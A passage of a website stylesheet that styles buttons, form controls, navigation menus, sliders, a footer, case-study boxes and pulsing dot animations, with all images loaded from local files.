    box-shadow: none !important;
    outline: none !important;
}


input[type="submit"] {
    text-transform: uppercase;
    cursor: pointer;
    letter-spacing: normal;
}

.btn,
input[type="submit"] {
    line-height: 1;
    color: #fff;
    background: #f03953;
    text-transform: uppercase;
    border: 1px solid transparent;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    outline: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-transform: uppercase;
    font-size: 16px;
    min-width: 290px;
    padding: 16px 15px;
    border-radius: 0;
}

input[type="submit"]:hover {
    border-color: #f03953;
    background-color: transparent;
    color: #f03953;
}

.form-group input[type="submit"] {
    height: 50px;
}

::-webkit-input-placeholder {
    opacity: 1;
    color: #1f1f1f;
}

:-ms-input-placeholder {
    opacity: 1;
    color: #1f1f1f;
}

::-moz-placeholder {
    opacity: 1;
    color: #1f1f1f;
}

:-moz-placeholder {
    opacity: 1;
    color: #1f1f1f;
}


.labeltxt {
    font-weight: 300;
    margin-bottom: 10px;
}

ol li,
ul li,
dl li {
    margin-bottom: 10px;
	font-size: 14px;
}

ol li:last-child,
ul li:last-child,
dl li:last-child {
    margin-bottom: 0;
}

/* images alignment for wordpress content pages */
.alignright {
    float: right;
    margin: 0 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 0 20px 20px 0;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
    float: none;
    clear: both;
}


/* custom radio */

.form_input_radio {
    position: relative;
    margin: 0;
    padding-left: 30px;
}

.form_input_radio span {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 9px;
}

.form_input_radio input[type="radio"] {
    visibility: hidden;
    display: none;
}

.form_input_radio input[type="radio"]+span::before {
    content: '';
    position: absolute;
    left: 0;
    top: 1px;
    width: 22px;
    height: 22px;
    border: 2px solid #255e85;
    border-radius: 100%;
    background: #fff;
}

.form_input_radio input[type="radio"]+span::after {
    content: '';
    width: 12px;
    height: 12px;
    background: #255e85;
    position: absolute;
    top: 6px;
    left: 5px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.form_input_radio input[type="radio"]:not(:checked)+span::after {
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}


/* .form_input_radio input[type="radio"]:checked + span::before {

    } */

.form_input_radio input[type="radio"]:checked+span:after {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}


/* custom radio end */

/* custom checkbox */
.form_input_check {
    position: relative;
    margin: 0;
    padding-left: 40px;
}

.form_input_check span {
    margin: 0;
    padding: 0;
}

.form_input_check input[type="checkbox"] {
    visibility: hidden;
    display: none;
}

.form_input_check input[type="checkbox"]+span::before {
    content: '';
    position: absolute;
    left: 0;
    top: 5px;
    width: 26px;
    height: 26px;
    border: 2px solid #000;
    background: transparent;
}

.form_input_check input[type="checkbox"]+span::after {
    content: '';
    position: absolute;
    left: 0;
    top: 5px;
    width: 26px;
    height: 26px;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    background: url(images/checked.svg) no-repeat center center #fff;
    background-size: 15px;
}

.form_input_check input[type="checkbox"]:not(:checked)+span::after {
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}

/* .form_input_check input[type="checkbox"]:checked + span::before {

    } */

.form_input_check input[type="checkbox"]:checked+span:after {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/**/

.hdr_btn .btn {
    font-size: 20px;
    min-width: 235px;
    border-radius: 30px;
    padding: 17px 0px;
}

.btn:hover {
    border-color: #f03953;
    color: #f03953;
    background-color: transparent;
}

/*Header*/
.navbar-brand {
    padding: 0;
    margin: 0;
    width: 194px;
    display: inline-block;
}

.hdr_sec {
    padding: 0;
}

/*Nav*/
.navbar {
    background: none;
    margin: 0;
    padding: 0;
    min-height: inherit;
    height: inherit;
    border: none;
    border-radius: 0;
}

.navbar-nav li {
    position: relative;
    list-style: none;
}

.navbar-nav>li {
    margin: 0 15px;
    padding: 0;
    position: relative;
    padding: 5px 0;
}

.navbar-nav>li:last-child {
    margin-right: 0;
}

.navbar-nav>li:first-child {
    margin-left: 0;
}

.navbar-nav>li>a {
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 2px;
    color: #2d2d2d;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
    position: relative;
    padding: 0px 8px;
}

/* .navbar-nav > li > a::after{
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	height: 4px;
	width: 0;
	transition: all 0.4s;
	position: absolute;
	content: "";
	background-color:#f15a27;
}

.navbar-nav > li > a:hover::after,.navbar-nav > li.current-menu-item > a::after{
	width: 98%;
} */
.navbar-nav>li>a:hover,
.navbar-nav>li.current-menu-item>a {
    color: #f03953;
}

/*SubMenu*/
.sub-menu {
    background: #f03953;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    border: 0;
    border-radius: 10px;
    min-width: 300px;
    padding: 10px 0;
    box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.2);
}

.sub-menu>li {
    width: 100%;
    display: block;
    margin-bottom: 0;
}

.sub-menu>li>a {
    color: #fff;
    display: block;
    width: 100%;
    padding: 8px 15px;
    line-height: 1.2;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
}

.sub-menu>li>a:hover,
.sub-menu>li.menu-item-has-children:hover>a {
    background: #fff;
    color: #f03953;
}

.menu-item-has-children>a {
    padding-right: 16px;
}

.menu-item-has-children>a::after {
    position: absolute;
    right: -5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 10px;
    height: 5px;
    background: url(./images/down-arrow_red.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    content: "";
}

/*Removed Ul Style*/
.ul_style>ul {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.ul_style>ul li {
    margin: 0;
}

/*******Customize Css********/

.hdr_sec {
    padding: 18px 0;
}

.bnr {
    padding-top: 50px;
    padding-bottom: 70px;
}

.bnr_content h3 {
    font-size: 19px;
    margin-bottom: 12px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #f03953;
    text-transform: uppercase;
}

.bnr_content h1 {
    line-height: 1;
    color: #2d2d2d;
    margin-bottom: 15px;
}

.bnr_content p {
    font-size: 18px;
    color: #717171;
}

.bnr_btn {
    margin-top: 35px;
}

.bnr_rgt {
    position: absolute;
    right: 0;
}

.bnr .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.sec_pad {
    padding-top: 75px;
    padding-bottom: 75px;
}

.row.pro_inn_row {
    margin: -25px -20px;
}

.row.pro_inn_row>div {
    padding: 25px 20px;
}

.iccn_bxx {
    background-color: #fff;

    -webkit-box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.3);

    box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.3);
}

.round_bxx {
    width: 95px;
    height: 95px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 22px;
    padding: 20px;
}

.txt_box h3 {
    color: #323232;
    margin-top: 32px;
    margin-bottom: 25px;
}

.sol_li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.sol_li:nth-child(1) .round_bxx {
    background-color: #3c82d2;
}

.sol_li:nth-child(2) .round_bxx {
    background-color: #e3b103;
}

.sol_li:nth-child(3) .round_bxx {
    background-color: #ef3852;
}

.cmn_otr {
    margin-bottom: 40px;
}

.sol_txt h3 {
    margin-bottom: 10px;
    color: #323232;
    text-transform: uppercase;
}

.sol_txt p {
    margin-bottom: 0;
    line-height: 1;
    text-transform: uppercase;
}

.sol_txt {
    width: calc(100% - 95px);
    padding-left: 30px;
}

.sol_txt p a {
    color: #717171;
    padding-right: 27px;
    position: relative;
}

.sol_txt p a::after {
    background-image: url(./images/red_arrw.png);
    content: "";
    right: 0;
    position: absolute;
    height: 13px;
    width: 8px;
    background-size: 100% 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.sol_txt p a:hover::after {
    right: -10px;
}

.solution_img_pos {
    position: absolute;
    left: 35px;
    -ms-flex: 0 0 45%;
    -webkit-box-flex: 0;
    flex: 0 0 45%;
    max-width: 45%;
}

.solu_txt {
    margin-left: auto;
    padding-top: 50px;
    padding-bottom: 50px;
}

.sol_li:not(:last-child) {
    margin-bottom: 25px;
}

.mid_sec h2 {
    text-transform: none;
}

/**/
.exper_col {
    width: 20%;
    padding: 0px 15px;
    height: 100%;
}

.exper_inn {

    border-radius: 18px;
    padding: 22px;
    text-align: center;
}

.exper_img {
    width: 117px;
    margin: auto;
    padding: 0px 0;
    background-image: url(./images/iccn_bk.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 129px;
}

.exper_img img {
    width: 92px;
}

.exper_inn h3 {
    color: #fff;
    line-height: 1;
    min-height: 46px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 10px;
    position: relative;
    margin-top: 25px;
}

.exper_inn h3::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 25px;
    height: 2px;
    content: "";
    background-color: #fff;
}

.exper_col:nth-child(1) .exper_inn {
    background-color: #e4b400;
}

.exper_col:nth-child(2) .exper_inn {
    background-color: #f03953;
}

.exper_col:nth-child(3) .exper_inn {
    background-color: #3c82d2;
}

.exper_col:nth-child(4) .exper_inn {
    background-color: #e4b400;
}

.exper_col:nth-child(5) .exper_inn {
    background-color: #3c82d2;
}

.mid_sec h2 {
    font-size: 26px;
}


.icc_col:nth-child(1) .round_bxx {
    background-color: #f03953;
}

.icc_col:nth-child(2) .round_bxx {
    background-color: #e4b400;
}

.icc_col:nth-child(3) .round_bxx {
    background-color: #3c82d2;
}

.icc_col .round_bxx img {
    -webkit-filter: brightness(100);
    filter: brightness(100);
}

.icc_col .round_bxx {
    margin: auto;
    -webkit-box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.2);
    box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.2);
}

.icc_col h3 {
    margin: 35px 0 20px 0;
    text-transform: uppercase;
}

.icc_col p {
    width: 87%;
    margin: auto;
    color: #717171;
}

.col_row.row {
    margin-top: 65px;
}

.txt_st h4 {
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 2px;
}

.semi_bld {
    font-weight: 600;
}

.txt_st ul {
    padding-left: 17px;
}

.txt_st ul li {
    font-weight: 600;
}

.txt_st {
    margin-bottom: 18px;
}

.txt_st:last-child {
    margin-bottom: 0px;
}

.col_row.row>div {
    padding: 0px 50px;
}

.col_row.row {
    margin-left: -50px;
}

.col_row.row {
    margin-right: -50px;
}

.col_row.row>div:last-child {
    border-left: 1px solid #cecece;
}

/*
.clints_sec {
     min-height: 722px;
}*/

.curve_eff {
    position: relative;
    padding-top: 180px;
    padding-bottom: 180px;
}

.curve_eff::before,
.curve_eff::after {
    height: 160px;
    width: 100%;
    content: "";
    position: absolute;
    left: 0;
    right: 0;

}

.curve_eff::before {
    background-image: url(./images/tp_curve.png);
    background-size: 100% 100%;
    top: 0;
}

.curve_eff::after {
    background-image: url(./images/bt_curve.png);
    background-size: 100% 100%;
    bottom: 0;
}

.whtt h3,
.whtt h2,
.whtt p {
    color: #fff;
}

.hdr h3 {
    margin-bottom: 7px;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.test_inn {
    padding: 40px 25px 28px 55px;
    background: #1a6391;
    position: relative;
    border-radius: 15px;
}

.test_inn p {
    font-weight: 500;
    color: #fff;
    font-size: 16px;
    margin-bottom: 20px;
}

.prfl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;

}

.prfl_img {
    width: 54px;
    height: 54px;
    border: 1px solid #fff;
    border-radius: 100%;
    /* padding: 3px; */
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.prfl_img img {
    width: 44px;
    height: 44px;
    border-radius: 100%;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.prfl_txt {
    width: calc(100% - 54px);
    padding-left: 15px;
}

.prfl_txt h3 {
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}

.prfl_txt img {
    width: 81px;
    margin-top: 8px;
}

.tesmnl_slide.slick-list {
    margin: 0px -10px;
}

.tesmnl_slide.slick-slide {
    padding: 0px 10px;
}

.qoute_img {
    position: absolute;
    left: 20px;
}

/*Arrow Slick*/
.slick-prev,
.slick-next {
    top: 50%;
    display: block;
    width: 42px;
    height: 42px;
    border: 1px solid #cfcfcf;
    border-radius: 100%;
}

.slick-arrow.slick-prev {
    left: -45px;
    background-image: url(images/blue_arw.png);
    background-size: 8px;
    background-repeat: no-repeat;
    background-position: center;
}

.slick-arrow.slick-next {
    right: -45px;
    background-image: url(images/blue_arw_right.png);
    background-size: 8px;
    background-repeat: no-repeat;
    background-position: center;
}

.slick-prev::before,
.slick-next::before {
    display: none;
}


.blue_arw .slick-arrow {
    border: 1px solid #fff;
}

.blue_arw .slick-arrow.slick-next {
    background-image: url(images/rgt_arw.png);
    background-size: 8px;
}

.blue_arw .slick-arrow.slick-prev {
    background-image: url(images/lft_arw.png);
    background-size: 8px;
}


.logo_sec h2 {
    color: #0b4c7a;
}

.non_sld_logo ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 0px -10px;
}

.non_sld_logo ul li {
    padding: 0px 10px;
}

.non_sld_logo.ul_style {
    margin-bottom: 50px;
}

.sld_slide a img {
    margin: auto;
}

.sld_slide a {
    display: block;
    text-align: center;
}

.sld_logo {
    position: relative;
}

.logo_sec_wdh {
    width: calc(100% - 100px);
    margin: auto;
}

.btn_top {
    margin-top: 40px;
}

.long_btn {
    min-width: 460px;
    font-size: 20px;
    font-weight: 600;
}


.clints h2 {
    color: #0b4c7a;
}

.actus_row {
    margin: 0px -40px;
}

.actus_row>div {
    padding: 0px 40px;
}

.acts_img img {
    max-width: 200px;
}

.actus .lft_bx {
    -ms-flex: 0 0 36%;
    -webkit-box-flex: 0;
    flex: 0 0 36%;
    max-width: 36%;
    border-right: 1px solid #cccccc;
}

.actus .rgt_bx {
    border-left: 1px solid #cccccc;
    -ms-flex: 0 0 64%;
    -webkit-box-flex: 0;
    flex: 0 0 64%;
    max-width: 64%;
}

.txt_bxx {
    position: absolute;
    top: 0;
    width: 100%;
    height: calc(100% - 40px);
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: 240px;
    right: 0;
    background: #fff;
    -webkit-box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.3);
    padding: 20px 15px 15px 25px;
}

.txt_bxx h3 {
    line-height: 1;
    font-size: 12px;
    margin-bottom: 10px;
    font-weight: 500;
    color: #e73a53;
}

.txt_bxx h2 {
    line-height: 1;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 700;
    color: #2d2d2d;

    /*POP*/
}

.txt_bxx p {
    font-size: 12px;
    margin-bottom: 0;
}

.txt_bxx>a {
    /*POp*/
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
    margin-top: 30px;
    padding-right: 46px;
    text-transform: uppercase;
}

.txt_bxx>a::after {
    background-image: url(./images/red_arrw.png);
    content: "";
    right: 0;
    position: absolute;
    height: 13px;
    width: 8px;
    background-size: 100% 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.acts_otr {
    position: relative;
}

.img_slide a img {
    width: 100%;
}

.img_slide a {
    display: block;
}

.img_slider .slick-list {
    margin: 0px -5px;
}

.img_slider .slick-slide {
    padding: 0px 5px;
}

.actus .hdr h2 {
    line-height: 1;
    margin-bottom: 0px;
    font-size: 36px;
    font-weight: 700;
    color: #0b4c7a;
}

.actus .hdr h3 {
    line-height: 1;
    font-size: 16px;
    color: #e73a53;
    /*pop*/
    font-weight: 400;
    letter-spacing: 3px;

}

.actus_row .slick-arrow {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    top: -80px;
    right: 0;
    left: auto;
}

.actus_row .slick-arrow.slick-prev {
    right: 57px;
}

footer {
    background-color: #0a111c;
}

.ftr_txt h3 {
    font-weight: 600;
    font-size: 13px;
    margin-bottom: 20px;
    line-height: 1.1;
    color: #e73a53;
    text-transform: uppercase;
}

.ftr_txt ul li a,
footer address {
    font-size: 13px;
    font-weight: 400;
    color: #ffffff;
}

.cmnlist li {
    line-height: 1.1;
    margin-bottom: 16px !important;
}

.cmnlist li:last-child {
    margin-bottom: 0 !important;
}

.cmnlist li a {
    text-transform: uppercase;
}

.ftr_top {
    padding: 80px 0 35px 0;
}

footer address {
    margin: 0;
}

.ftr_img {
    text-align: right;
}

.ftr_img img {
    width: 220px;
}

.ftr_btm {
    padding: 20px 0;
    border-top: 2px solid #232933;
}

.ftr_btm_rgt p {
    margin-right: 33px !important;
}

.ftr_btm_rgt p,
.ftr_btm_rgt p a {
    margin: 0;
    line-height: 1;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;

}

.ftr_btm_rgt,
.ftr_btm_otr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.ftr_btm_otr {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}


.ftr_ssl ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.ftr_ssl ul li {
    margin-right: 22px;
}

.ftr_ssl ul li:last-child {
    margin-right: 0;
}

.ftr_ssl ul li a {
    color: #85888c;
    font-size: 20px;
}

/**/
/*
.perfrm_sec {
    min-height: 1160px;
}

*/

.perfrm_sec.curve_eff::before {
    background-image: url(./images/tp_curve2.png);
    background-size: 100% 100%;
    top: 0;
}

.perfrm_sec.curve_eff::after {
    background-image: url(./images/bt_curve2.png);
    background-size: 100% 100%;
    bottom: 0;
}

.prfm_otr ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 105px;
    padding-right: 105px;
}

.perfrm_reslt {
    padding: 40px 30px 70px 30px;
    width: auto;
    height: 100px;
    background: #fff;
    margin: auto;
    margin-bottom: 25px;
    opacity: 0;
    position: absolute;
    left: -154px;
    right: 0;
    margin: auto;
    top: 0;
    font-size: 0;
    width: 340px;
    height: auto;
    text-align: center;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    pointer-events: none;
}

.perfrm_main {
    margin: 40px auto;
    width: 100%;
    pointer-events: all;
    opacity: 1;
    text-align: center;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    z-index: 3;
}

.perfrm_main_row {
    width: 300px;
    margin: 0 auto;
}

.perfrm_main img {
    max-width: 120px;
    margin: 0 auto 10px;
}

.perfrm_main h3 {
    font-weight: 700;
    font-size: 16px;
    color: #323232;
    margin-bottom: 10px;
    text-transform: none;
    letter-spacing: normal !important;
}

.perfrm_main strong {
    display: block;
}

.inner_sm_col {
    background-color: #fff;
    padding: 15px;
    height: 100%;
}

.inner_sm_col p {
    font-weight: 400;
    font-size: 14px;
    color: #717171;
    margin-bottom: 0;
}

.perfrm_main.hide {
    pointer-events: none;
    opacity: 0;
}

.perfrm_main .slick-arrow.slick-disabled {
    opacity: 0;
    pointer-events: none;
}

.perfrm_main .slick-arrow.slick-prev {
    left: -55px;
    background-image: url(images/rgt_arw_lft.png);
    z-index: 2;
}

.perfrm_main .slick-arrow.slick-next {
    right: -55px;
    background-image: url(images/rgt_arw.png);
    z-index: 2;
}

.perfrm_input a {
    display: inline-block;
    color: #fff;
    font-weight: 500;
    font-size: 15px;
    line-height: 1;
    position: relative;
}

.active_box .perfrm_reslt {
    opacity: 1;
    pointer-events: all;
}

/* .prfm_otr li {
    position: relative;
    padding-top: 420px;
} */

.perfrm_reslt img {
    max-width: 230px;
    margin-bottom: 25px;
}

.perfrm_reslt h3 {
    font-weight: 700;
    font-size: 18px;
    color: #323232;
    margin-bottom: 20px;
}

.perfrm_reslt p {
    font-weight: 400;
    font-size: 14px;
    color: #717171;
}

.perfrm_reslt::after {
    background-image: url(./images/btm_crv_act.png);
    width: 28px;
    height: 16px;
    background-size: 100% 100%;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -15px;
}

.dotss {
    background-color: #fff;
    width: 10px;
    height: 10px;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    border-radius: 100%;
    margin-top: 34px;
}

.sol_txt p a:hover,
.ftr_txt ul li a:hover,
.ftr_btm_rgt p a:hover {
    color: #f03953;
}

.slick-arrow {
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.slick-arrow:hover {
    background-color: #f03953 !important;
    border-color: transparent;
}

.dotss {
    position: relative;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    z-index: 99;
}

.dotss::before {
    content: '';
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: transparent;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    animation-duration: 4s;
    animation-timing-function: linear;
    animation-name: round;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 4s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-name: round;
    -webkit-animation-iteration-count: infinite;
    top: -10px;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    left: -10px;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
}


.dotss::after {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: transparent;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    transform: scale(1);
    animation-duration: 4s;
    animation-timing-function: linear;
    animation-name: round;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 4s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-name: round;
    -webkit-animation-iteration-count: infinite;
    top: -4.5px;
    left: -5px;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -moz-transform: scale(1);
    -o-transform: scale(1);
}

@-webkit-keyframes round {

    0% {

        -webkit-transform: scale(1);

        transform: scale(1)
    }

    50% {

        -webkit-transform: scale(1.3);

        transform: scale(1.3)
    }

    100% {

        -webkit-transform: scale(1);

        transform: scale(1)
    }

}

@keyframes round {

    0% {

        -webkit-transform: scale(1);

        transform: scale(1)
    }

    50% {

        -webkit-transform: scale(1.3);

        transform: scale(1.3)
    }

    100% {

        -webkit-transform: scale(1);

        transform: scale(1)
    }

}

.active_box .dotss::before {
    background: rgba(255, 255, 255, 0.1);
}

.active_box .dotss::after {
    background: rgba(255, 255, 255, 0.3);
}

/* .perfrm_widd {
    position: relative;
} */

.perfrm_widd::after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100vw;
    height: 1px;
    background: #3577a2;
    content: "";
    bottom: 4.4px;
    margin: auto;
}

.innr_bn_cn h1 {
    font-size: 48px;
    margin-bottom: 15px;
    text-transform: uppercase;
    text-transform: capitalize;
}

.text-cap h1 {
    text-transform: capitalize;
}

/* .inner_img{
	min-height: 671px;

} */
.innr_mg {
    margin: auto;
    text-align: center;
}

.cross_curve {
    position: relative;
}

.cross_curve::after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 450px;
    background-image: url(./images/);
}

.cross_curve {
    position: relative;
}

.cross_curve::after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-image: url(./images/solu_curve.png);
    height: 440px;
    width: 100%;
    content: "";
    background-size: 100% 100%;
}

.solu_sst_inn h3 {
    font-weight: 700;
    font-size: 36px;
    color: #2d2d2d;
    width: 80%;
    text-transform: uppercase;
}

.solu_sst_inn p {
    font-size: 18px;
    margin-bottom: 25px;
    color: #717171;
}

.sst_btn .btn {
    width: 308px;
    min-width: 308px;
}

.btn.bluu {
    background-color: #0b4c7a;
}

.btn.bluu:hover {
    background-color: transparent;
    border-color: #0b4c7a;
    color: #0b4c7a;
}

.sst_btn .btn:not(:last-child) {
    margin-bottom: 10px;
}

.solu_sst_inn:not(:last-child) {
    margin-bottom: 100px;
}

.btn.ylw {
    background-color: #e1af03;
}

.btn.ylw:hover {
    background-color: transparent;
    border-color: #e1af03;
    color: #e1af03;
}

.ftr_img img:not(:last-child) {
    margin-bottom: 10px;
}

.sol_mng_tr_un .inner_img {
    padding-bottom: 170px;
}

.sst_mul_btn .btn {
    width: calc(50% - 15px);
    min-width: calc(50% - 15px);
}

.sst_mul_btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.sollu_ban {
    padding-top: 20px;
}

.btm_brdr:not(:last-child) {
    border-bottom: 1px solid #d3d2d3;
}

.sol_list p {
    font-size: 15px !important;
    line-height: 1.4;
}

.sol_list li {
    font-size: 15px;
    color: #2e3033;
    line-height: 1.4;
    font-weight: 500;
    position: relative;
    padding-left: 28px;
}

.solu_sst_inn.btm_brdr:not(:last-child) {
    margin-bottom: 50px;
    padding-bottom: 50px;
}

.sol_list li:not(:last-child) {
    margin-bottom: 15px;
}

.solu_sst_inn h4 {
    font-size: 18px;
    color: #323232;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 15px;
}

.sol_list li::before {
    position: absolute;
    left: 0;
    top: 8px;
    width: 7px;
    height: 7px;
    background-color: #3c82d2;
    content: "";
    border-radius: 100%;
}

.blkkk {
    color: #000;
    font-weight: 600;
}

.solu_lft_clm p {
    width: 94%;
}

.no_ban_sec {
    padding-top: 20px;
}

.case_box {
    padding: 20px;
    border: 2px solid #eeeeee;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;
}

.case_btn .btn {
    width: 100%;
    min-width: 100%;
    font-weight: 600;
}

.case_txt h3 {
    margin-bottom: 5px;
    color: #323232;
    text-transform: uppercase;
}

.case_txt p {
    color: #717171;
    font-size: 15px;
}

.case_img {
    margin-bottom: 20px;
    min-height: 110px;
    /* display: flex;
	align-items: center;
	justify-content: center; */
}

.case_txt {
    margin-bottom: 25px;
}

.case_txt p {
    color: #717171;
    font-size: 15px;
    min-height: 90px;
    margin-bottom: 0;
}

.case_btn {
    width: 100%;
}

.case_clm {
    padding: 15px;
}

.case_row {
    margin: -15px;
}

.cer_otr {
    max-width: 610px;
    height: 610px;
    position: relative;
    border-radius: 100%;
    border: 1px solid #ced6da;
    margin: 60px auto 90px auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.cntr_logo {
    width: 213px;
}

.side_bxx_cmn {
    position: absolute;
    text-align: center;
    width: 200px;
}

.side_bxx8 {
    left: -16%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.sml_imgg {
    width: 90px;
    height: 90px;
    background: #fff;
    /*border: 1px solid #000;
    */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 100%;
    padding: 20px;
    margin: auto;
    -webkit-box-shadow: 0px 9px 23px -14px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 9px 23px -14px rgba(0, 125, 228, 0.3);
    animation: zoomBounce 1s;
    -webkit-animation: zoomBounce 1s;
    transition: 0.4s ease;
    -webkit-transition: 0.4s ease;
